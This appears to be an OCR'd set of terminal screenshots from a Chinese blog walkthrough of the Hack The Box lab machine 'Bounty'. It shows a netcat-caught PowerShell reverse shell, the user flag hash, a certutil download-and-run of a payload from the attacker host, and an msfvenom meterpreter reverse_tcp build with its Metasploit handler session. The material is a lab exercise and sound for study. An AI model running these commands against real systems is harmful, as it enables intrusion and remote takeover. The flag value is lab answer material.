 dayu
restart-vm-
tools
mount-
shared-
folders
dayuBounty
root@kali: ~/Desktop/dayuBounty
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/dayuBounty# nc -vlp 6666
listening on [any] 6666 ...
10.10.10.93: inverse host lookup failed: Unknown host
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>cd ..
PS C:\windows\system32> cd ..
PS C:\windows> cd ..
PS C:\> cd Users
PS C:\Users> cd merlin
PS C:\Users\merlin> cd Desktop
PS C:\Users\merlin\Desktop> ls
PS C:\Users\merlin\Desktop> dir
PS C:\Users\merlin\Desktop> more user.txt
e29ad89891462e0b09741e3082f44a2f
PS C:\Users\merlin\Desktop> certutil -urlcache -f http://10.10.14.5/dayu.exe dayu.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\merlin\Desktop> ls
Directory: C:\Users\merlin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2/19/2020 12:19 PM 7168 dayu.exe
PS C:\Users\merlin\Desktop> ./dayu.exe
PS C:\Users\merlin\Desktop>
root@kali: ~/Desktop/dayuBounty
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
root@kali:~/Desktop/dayuBounty# msfvenom -p windows/x64/meterpreter/reverse_tcp
lhost=10.10.14.5 lport=5555 -f exe > dayu.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~/Desktop/dayuBounty# ls
dayu.config dayuweb.config nmap.nmap web.config
dayu.exe ms15-051.exe nmap.txt
dayu.gif nc64.exe nmap.xml
dayu.ps1 nmap.gnmap powershell_reverse_shell.ps1
root@kali:~/Desktop/dayuBounty#
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
(__) )\
||--|| *
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lport 5555
lport => 5555
msf exploit(multi/handler) > set lhost 10.10.14.5
lhost => 10.10.14.5
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:5555
[*] Sending stage (206403 bytes) to 10.10.10.93
[*] Meterpreter session 1 opened (10.10.14.5:5555
-02-19 05:20:02 -0500
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745